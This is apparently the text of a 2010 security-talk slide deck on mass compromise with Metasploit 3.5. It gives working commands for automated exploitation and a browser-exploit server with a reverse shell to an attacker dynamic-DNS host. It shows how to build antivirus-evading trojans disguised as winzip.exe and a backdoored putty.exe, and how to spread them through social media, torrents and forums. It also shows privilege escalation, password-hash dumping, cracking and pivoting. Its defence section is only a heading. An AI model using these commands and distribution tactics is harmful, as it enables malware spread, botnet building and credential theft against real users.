# Mass Pwnage 4 Dummies Latest pen-testing tricks using MetasploitWhat this talk will cover

Quick Background Latest Metasploit 3.5 features Automated Attacking even a cave man could do it. Compromising in Mass (Random) Bypassing A/V (Generating a Trojan) The Undetectable Attack Compromising in Mass (Targeted) Defense methods open debateMSF (Metasploit Framework) Created by Texas native HD Moore originally as a perl based hacking game in 2003 it's now the most popular open source security framework.

Commercial alternatives are: Canvas, Core Impact and Rapid7 which recently purchased and commercially forked Metasploit.

The BSD License open source project will still remain supported and developed.## Metasploit 3.5 released

613 exploits available, 306 auxiliary modules, 215 payloads Java based GUI using xml-rpc API New automation, scripting capabilities Java based Meterpreter New Railgun feature Ipv6 over ipv4 payload connect (toredo)

Meterpreter rev\_https tcp connect payload (new to 3.4) Support for DNS in LHOSTS (new to 3.4) Post exploitation plugins (priv escalation, hashdump), brute forcing from meterper (new to 3.4)

Msfencode packing to binaries (new to 3.4)#### Automated attack 1: db\_autopwn

DB AUTOPWN, uses nmap to scan a range of IP's save to a database and then try all matching exploits based on OS and port/service.

msf > db\_connect test.db **[\*]** Successfully connected to the database **[\*]** File: test.db msf  $>$  db nmap -sV -O 192.168.1.0/24  $msf > db$  autopwn -t -e

Attacks all hosts with potentially vulnerable open ports (thats it!)

But this is sooooo 2006...#### Automated attack 2: browser\_autopwn

BROWSER AUTOPWN is the defacto automated attack plugin, javascript browser and plugin version detections helps accuracy, one link to rule them all muahahha.

msf > use server/browser\_autopwn msf auxiliary(browser\_autopwn) > gset LHOST clickmeplz.dyndns.org msf > set payload windows/meterpreter/reverse\_tcp  $Msf$  > exploit **[\*]** Using URL: http://0.0.0.0:8080/t5LZFM5y0Z **[\*]** Local IP: http://192.168.1.70:8080/t5LZFM5y0Z **[\*]** Server started.

Now to distribute the link... http://192.168.1.70:8080/t5LZFM5y0Z## Compromising in Mass (Random)

1: Have public access to your metasploit reverse payload via dynamic dns service such as free dyndns.org and use the new LHOST /w DNS support feature.

2. Port forward your payload back clickm3plz.dyndns.org:443  $\rightarrow$ 192.168.1.100:4444

3. URL shorten your browser\_pwn link for obsfucation: <http://clickm3plz.dyndns.org/t5LZFM5y0Z> → <http://tinyurl.com/23mjb2q>

4. Distribute

This is essentially how bad guys are building botnets right now.# What ways could \*you\* think of to distribute the link?## Ballad of Clickmylinkplz

Used a dummy landing page with simple javascript browser detection code and Google analytics to record my bit.ly and tiny.url spam.

In 2 days of research I found the following:

Youtube: 492 visitors clicked my link, ~40% used vulnerable browsers.

Twitter: 66 visitors clicked my link, ~27% used vulnerable browsers.

Most vulnerable browser still used: MS IE 6#### Intro to Meterpreter

Advanced payload originally designed for Windows but now supports various operating systems. Meterpreter can run as a service or a standalone hidden user process.

Meterpreter allows advanced post exploitation control and scripting on compromised systems, some features are but not limited to:

Key Logging, Screen Shot, Control of Mouse/Keyboard, Privilege escalation, Memory dump, Hash grabbing, Pivoting attacks such as hash passing.# Bypassing A/V

Metasploit has a feature to generate and pack payloads such as Meterpreter directly into binaries. (Build your own trojan)

Msfpayload creates the binary Msfencode packs binary to evade A/V signature matching Msfencode can attach to existing binaries to further avoid detection such putty.exe

./msfpayload windows/meterpreter/reverse\_https LHOST= symantec32.dyndns.org R | ./msfencode -t exe > winzip.exe

Notice you can embed hostnames into the binary# Checking Virus total

Uploaded simple msfencoded binary to Virus Total



Virustotal is a service that analyzes suspicious files and facilitates the quick detection of viruses, worms, trojans, and all kinds of malware detected by antivirus engines. More information...

File winzip.exe received on 2010.06.18 16:01:03 (UTC) Current status: finished Result: 21/41 (51.22%)



Print results **吕**Which products missed this simple packed binary:

Avast Clam-AV Fortinet Kapersky **Microsoft** nProtect **Symantec** Trend Micro

Some of these are corporate desktop standards.## Packing binaries

Packing has been used for years to obsfucate malware binaries by introducing entropy (randomness) and compression

Metasploit by default uses the shikata\_gai\_nai a polymorphic XOR additive feedback encoder (fancy name for packer algo) and Japanese for "Nothing can be done".

My testing shows that shikata\_gai\_nai with 2 interations can avoid over 90% of A/V signatures.#### Enhancing evasion

Turn up the packing algorithm passes or tagging to a legit binary can reduce the Virus Total matches significantly.

./msfpayload windows/meterpreter/reverse\_https LHOST=symantec20.dyndns.org R

| ./msfencode -t exe -x ../downloads/putty.exe -k -o newputty.exe -e x86/shikata\_ga\_nai -c 5

When binary is run on the target machine, meterpreter will execute and hide in the background and real putty.exe will also run fooling the user into thinking everything is fine.# Checking Virus total again

Single pass packed and attached to putty.exe



Virustotal is a service that analyzes susp files and facilitates the quick detection of v worms, trojans, and all kinds of malware de by antivirus engines. More information...

File newputty.exe received on 2010.06.18 17:57:26 (UTC) Current status: finished Result: 8/41 (19.51%)

8/41 That is an interesting difference!## Random Malicious Binary Distribution

Added to Bittorrent as desirable warez (cracked winzip) Linked in blog comments, social networks Repackaged as hard to find windows device driver (popular printer driver) Uploaded to popular discussion forum as latest free game hacking tool

Attached to email...

This is the other way botnet's are born!#### Post compromise fun (Meterpreter)

meterpreter > use priv Loading extension priv...success.

meterpreter > getsystem -t 1 …got system (via technique 1). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM## Hashdump script nabs the NT HASHS

[\*] Meterpreter session 1 opened

meterpreter > getuidServer username: NT AUTHORITY\SYSTEM meterpreter > run hashdump [\*] Obtaining the boot key... [\*] Calculating the hboot key using SYSKEY 3ed7[...] [\*] Obtaining the user list and keys... [\*] Decrypting user keys... [\*] Dumping password hashes... Administrator:500:aad3b435b51404eeaad3b435b51404 ee:... Guest:501:aad3b435b51404eeaad3b435b51404ee:... HelpAssistant:1000:ce909bd50f46021bf4aa40680422f6 46:... SUPPORT\_388945a0:1002:aad3b435b51404eeaad3b4 35b51404ee:...:**:**## Cracking the NTHASH w/ GPU

bash-3.2# ./CUDA-Multiforcer Cryptohaze.com CUDA Multiforcer (multiple hash brute forcer) by Bitweasil Version 0.61 beta, length 0-14 Currently supported hash types: MD5 MD4 NTLM

Brute force the NTHASH in minutes/hours using your \$200 video graphics card. How fast is it?## Pyrit CUDA GPU Cracking

# Pivoting

Since version 3.4 Meterpreter infected hosts support nmaping and brute forcing to easily pivot from a non-critical compromised workstation to an organizations most critical systems.

SMB, MySQL, Postgres, Microsoft SQL Server, DB2, Telnet, SSH, Tomcat, and generic HTTP servers

Other pivoting options such as passing the hash allow you to try to authenticate on other Windows hosts using stolen hashes through SMB/CIFS.#### Meterpreter for Java and PHP

Meterpreter has been ported and into PHP as of June 14 2010 for easy exploitation of vulnerable websites/servers. In addition Iphone (arm), Linux and Java meterpreter payloads.

Full support for within Metasploit SVN for remote code injection into everyone favorite vulnerable web development language.# Railgun

New in 3.5 is Railgun an addon which gives You full Windows API access from Meterpreter, currently the Following DLL's are supported.

- \* iphlpapi
- \* ws2\_32
- \* kernel32
- \* ntdll
- \* user32
- \* advapi32

Weird things now possible with Railgun: force log out of active user And Keylog while logging back in.## The undetectable attack...



- Scarce A/V protection when Meterpreter is heavily packed
- IDS, IPS can't see into HTTPS
- No firewall blocks outbound HTTPS
- Multiple infection vectors, web, email, pdf, man-in-middle, PHP injection

#### How do we defend?